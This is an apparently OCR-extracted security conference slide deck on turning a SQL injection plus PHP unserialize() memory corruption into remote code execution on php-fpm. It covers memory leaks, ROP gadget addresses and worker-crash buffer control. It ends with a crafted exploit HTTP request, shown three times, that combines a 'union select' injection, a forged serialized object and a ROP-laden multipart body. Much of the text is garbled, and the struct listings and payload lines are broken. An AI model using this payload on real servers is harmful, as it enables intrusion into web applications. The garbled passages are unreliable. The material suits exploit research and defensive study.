







#### C03DFFB7 00000400 0100000 06000000

















#### Arbitrary Leak



s:6:"author";r:5;

}





- Consist of a main process and a set of worker processes
- Main process automatically restart crashed workers
- Workers are forked from main process
	- Memory layout will remain the same until the main process is restarted

#### Pre-Exploitation



- Read the main php-fpm(!) binary from memory
- Read the libc BuildId
	- <https://gitlab.com/libcdb/libcdb>

We now have everything to create a ROP chain





```
php-fpm
```
...

};

```
struct _zend_object_handlers {
   /* general object functions */
   zend object add ref t add ref;
   zend_object_del_ref_t del_ref;
   zend_object_clone_obj_t clone_obj;
   /* individual object functions */
   ...
   zend_object_call_method_t call_method;
   zend_object_get_constructor_t get_constructor;
   zend object get class entry t get class entry;
   zend_object_get_class_name_t get_class_name;
   zend_object_compare_t<br>
zend_object_cast_t<br>
cast_object;
   zend_object_cast_t
```
#### php-fpm



- 1. Object is being casted to string
- 2. PHP looks for \_\_toString method on that object
- 3. "get\_class\_entry" handler will be called





## Buffer control (dummy way)

- 1. Upload the 8KB of data with POST request
- 2. Leak the location of that data
- 3. Crash the worker
- 4. Repeat until we find the initial location of the data after fresh worker start

ROP

0x001117dd : // eax control mov eax, dword ptr [edi + 4] mov dword ptr [esp], edi call dword ptr [eax + 0x10] 0x00037f1a : // esp control mov esp, eax ret



# Combining everything together

## Exploit



```
POST /page/'union select 
1,'a:2:{i:0;O:8:"stdClass":3:{s:3:"123";a:1:{i:1;i:1;}s:3:"123";i:0;i:0; 
S:16:''\34\12\00\00\d7\8d\f6\bf\141\41\41\05\00\00\00"; }s:5: "author";R:4; }' -- 1
HTTP/1.1
Host: target.domain
```
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR8nFRywxv0HwGN7E Content-Length: 8234

```
------WebKitFormBoundaryR8nFRywxv0HwGN7E
Content-Disposition: form-data; name="a"; filename="zxcv"
```
111122223333444411112222333344441111222233334444[ROP\_GADGET\_ADDRESS]1111222233334444 111122223333444411112222333344441111222233334444111122223333444411112222333344441111 22223333444411112222333344441111222233334444 ------WebKitFormBoundaryR8nFRywxv0HwGN7E--

## Exploit



POST /page/'union select

1,'a:2:{i:0;O:8:"stdClass":3:{s:3:"123";a:1:{i:1;i:1;}s:3:"123";i:0;i:0;  $S:16:\" \34\12\00\00\d7\8d\f6\bf\141\41\41\05\00\00'\00"$ ; }s:5: "author";R:4; }' -- 1 HTTP/1.1

Host: target.domain

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR8nFRywxv0HwGN7E Content-Length: 8234

```
------WebKitFormBoundaryR8nFRywxv0HwGN7E
Content-Disposition: form-data; name="a"; filename="zxcv"
```
111122223333444411112222333344441111222233334444[ROP\_GADGET\_ADDRESS]1111222233334444 111122223333444411112222333344441111222233334444111122223333444411112222333344441111 22223333444411112222333344441111222233334444 ------WebKitFormBoundaryR8nFRywxv0HwGN7E--

## Exploit



POST /page/'union select 1,'a:2:{i:0;O:8:"stdClass":3:{s:3:"123";a:1:{i:1;i:1;}s:3:"123";i:0;i:0;  $S:16:''\34\12\00\00\d7\8d\f6\bf{41\41\41\05\00\00\00"$ ; }s:5: "author";R:4; }' -- 1 HTTP/1.1 Host: target.domain Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR8nFRywxv0HwGN7E Content-Length: 8234 ------WebKitFormBoundaryR8nFRywxv0HwGN7E App prints "author" value

```
Content-Disposition: form-data; name="a"; filename="zxcv"
```
111122223333444411112222333344441111222233334444[ROP\_GADGET\_ADDRESS]1111222233334444 111122223333444411112222333344441111222233334444111122223333444411112222333344441111 22223333444411112222333344441111222233334444 ------WebKitFormBoundaryR8nFRywxv0HwGN7E--

